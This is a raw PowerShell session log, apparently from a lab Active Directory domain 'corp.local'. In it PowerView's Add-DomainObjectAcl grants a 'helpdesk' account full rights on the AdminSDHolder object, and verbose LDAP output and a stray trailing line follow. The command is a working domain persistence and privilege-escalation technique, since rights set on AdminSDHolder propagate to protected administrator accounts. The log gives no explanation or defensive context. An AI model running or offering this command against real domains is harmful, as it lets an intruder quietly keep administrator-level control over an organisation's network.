 PS C:\Windows\system32>
PS C:\Windows\system32> Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=corp,DC=local' -PrincipalIdentity helpdesk -Rights All -Verbose
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (|(|(samAccountName=helpdesk)(name=helpdesk)(displayname=helpdesk)))
VERBOSE: [Get-DomainSearcher] search base: LDAP://WIN-4E30GDH8UQ6.CORP.LOCAL/DC=CORP,DC=LOCAL
VERBOSE: [Invoke-LDAPQuery] filter string: (&(|(|(samAccountName=helpdesk)(name=helpdesk)(displayname=helpdesk))))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because [System.DirectoryServices.SearchResult] does not contain
a method named 'dispose'.
VERBOSE: [Get-DomainObject] Extracted domain 'corp.local' from 'CN=AdminSDHolder,CN=System,DC=corp,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://WIN-4E30GDH8UQ6.CORP.LOCAL/DC=corp,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (|(distinguishedname=CN=AdminSDHolder,CN=System,DC=corp,DC=local))
VERBOSE: [Get-DomainSearcher] search base: LDAP://WIN-4E30GDH8UQ6.CORP.LOCAL/DC=corp,DC=local
VERBOSE: [Invoke-LDAPQuery] filter string: (&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=corp,DC=local)))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because [System.DirectoryServices.SearchResult] does not contain
a method named 'dispose'.
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=helpdesk,CN=Users,DC=corp,DC=local 'All' on CN=AdminSDHolder,CN=System,DC=corp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=helpdesk,CN=Users,DC=corp,DC=local rights GUID '00000000-0000-0000-0000-000000000000' on
CN=AdminSDHolder,CN=System,DC=corp,DC=local
PS C:\Windows\system32>
it manager process